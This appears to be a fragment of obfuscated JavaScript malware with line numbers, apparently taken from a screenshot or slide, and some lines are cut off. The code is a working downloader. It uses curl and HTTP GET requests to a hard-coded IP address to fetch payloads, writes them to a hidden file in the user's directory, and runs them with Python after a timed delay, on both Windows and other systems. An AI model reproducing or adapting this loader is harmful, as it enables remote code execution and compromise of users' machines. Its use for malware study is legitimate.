 478 const _0x1e0f5d = () => {
506 _0x3b8fa2("curl -Lo \"" + _0x526c84 + "\" \"" + "http://95.164.17.24:1224/pdown" + "\"
512 _0x3671cd = 51476596;
513 _0x4dadcc.renameSync(_0x526c84, _0x55cef4);
514 _0x29946c(_0x55cef4);
515 } catch (_0x594548) {}
516 });
517 }
518 };
519 function _0x412d22() {
520 setTimeout(() => {
521 _0x1e0f5d();
522 }, 20000);
523 }
524 const _0x3173c5 = async () => await new Promise((_0x774fad, _0x4dfb5a) => {
525 if ('w' == _0x54da5c[0]) {
526 if (_0x4dadcc.existsSync(_0x188ba6 + "\\.pyp\\python.exe")) {
527 (() => {
528 const _0x4f67e4 = _0x188ba6 + "/.npl";
529 const _0x270471 = "\"" + _0x188ba6 + "\\.pyp\\python.exe\" \"" + _0x4f67e4 + "\"";
530 try {
531 _0x4dadcc.rmSync(_0x4f67e4);
532 } catch (_0x6f7821) {}
533 _0x4dd1b9.get("http://95.164.17.24:1224/client/3/726", (_0xe5684e, _0xc6f899, _0x156
534 if (!_0xe5684e) {
535 try {
536 _0x4dadcc.writeFileSync(_0x4f67e4, _0x156226);
537 _0x3b8fa2(_0x270471, (_0x411eae, _0x561cae, _0x37c912) => {});
538 } catch (_0x516b43) {}
539 }
540 });
541 })();
542 } else {
543 _0x1e0f5d();
544 }
545 } else {
546 (() => {
547 _0x4dd1b9.get("http://95.164.17.24:1224/client/3/726", (_0x50bb8b, _0x5dbcf7, _0x45125
548 if (!_0x50bb8b) {
549 _0x4dadcc.writeFileSync(_0x188ba6 + "/.npl", _0x45125c);
550 _0x3b8fa2("python3 \"" + _0x188ba6 + "/.npl\"", (_0x5a8c0d, _0xde96ff, _0x17b57a)
551 }
552 });
553 })();
554 }
555 });
0 0 0